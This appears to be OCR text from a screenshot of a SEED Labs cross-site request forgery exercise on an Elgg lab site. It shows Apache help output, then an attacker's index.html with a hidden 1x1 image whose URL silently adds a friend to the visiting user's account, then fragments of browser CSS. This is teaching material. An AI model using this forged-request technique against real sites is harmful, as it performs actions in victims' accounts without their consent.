 Terminal Terminal File Edit View Search Terminal Help En 9:30 PM
Terminal
-V : show compile settings
-h : list available command line options (this page)
-l : list compiled in modules
-L : list available configuration directives
-t -D DUMP_VHOSTS : show parsed vhost settings
-t -D DUMP_RUN_CFG : show parsed run settings
-S : a synonym for -t -D DUMP_VHOSTS -D DUMP_RUN_CFG
-t -D DUMP_MODULES : show all loaded modules
-M : a synonym for -t -D DUMP_MODULES
-t : run syntax check for config files
-T : start without DocumentRoot(s) check
-X : debug mode (only one worker, do not detach)
[03/31/21]seed@VM:.../Attacker$ cat index.html
<!DOCTYPE html>
<html>
<head>
<title>Hack</title>
</head>
<body>
<h1>Hi Alice, This is Boby. I see that I am added as your friend HAHAH!!!</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" w
idth="1" height="1">
</body>
</html>[03/31/21]seed@VM:.../Attacker$
Account »
uted Layout Animations Fonts
.cls
inline
arge > a > img { elgg.css:936
;
a > img { elgg.css:906
ck;
elgg.css:30
: 0;
: transparent;
, span, applet, elgg.css:6
948